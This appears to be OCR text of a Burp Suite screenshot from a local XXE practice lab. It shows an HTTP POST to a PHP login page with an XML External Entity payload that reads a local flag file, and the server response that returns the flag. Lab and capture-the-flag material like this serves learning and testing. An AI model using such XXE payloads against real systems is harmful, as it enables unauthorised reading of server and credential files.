 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /xxe-labs/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 218
13
14 <?xml version="1.0" encoding="utf-8" ?>
15 <!DOCTYPE hack [
16 <!ENTITY file SYSTEM  "file:///D:/phpstudy_pro/WWW/xxe-labs/php_xxe/flag.txt">
17 ]>
18 <user>
19 <username>
&file;
</username>
20 <password>
hack
</password>
21 </user>
? Search... 没有比赛
响应
Raw Headers Hex
Pretty Raw Render \n Actions
0flag{123qwe-asdz-xc12-3qwe-asdzxc}
完成
319字节 | 4毫秒